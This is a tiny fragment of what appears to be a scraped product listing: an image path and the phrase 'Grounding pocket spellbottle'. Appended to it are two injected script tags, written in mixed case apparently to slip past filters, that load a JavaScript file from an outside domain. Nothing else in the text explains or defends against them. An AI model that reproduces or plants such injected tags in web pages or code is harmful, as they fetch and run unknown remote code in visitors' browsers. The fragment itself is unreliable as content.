 Grounding pocket spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>